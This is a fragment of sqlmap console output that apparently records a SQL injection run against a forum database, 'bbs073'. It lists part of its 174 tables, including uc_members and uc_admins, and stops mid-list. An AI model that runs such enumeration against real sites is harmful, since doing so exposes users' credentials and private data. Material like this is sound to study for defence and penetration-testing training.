 sqlmap.bat
[15:37:04] [INFO] retrieved: uchome_visitor
[15:37:04] [INFO] retrieved: vote_num
[15:37:05] [INFO] retrieved: vote_url
Database: bbs073
[174 tables]
+---------------------------+
¦ t_appdata ¦
¦ tmp ¦
¦ tmp2 ¦
¦ uc_admins ¦
¦ uc_applications ¦
¦ uc_badwords ¦
¦ uc_connect_baidu ¦
¦ uc_domains ¦
¦ uc_failedlogins ¦
¦ uc_feeds ¦
¦ uc_friends ¦
¦ uc_guest ¦
¦ uc_mailqueue ¦
¦ uc_memberfields ¦
¦ uc_members ¦
¦ uc_members_avatar ¦
¦ uc_members_blogapi ¦
¦ uc_members_ext ¦
¦ uc_members_ext1 ¦
¦ uc_members_mailask ¦
¦ uc_members_weibo ¦
¦ uc_mergemembers ¦
¦ uc_newpm ¦
¦ uc_notelist ¦
¦ uc_oauth ¦
¦ uc_pm_indexes ¦
¦ uc_pm_lists ¦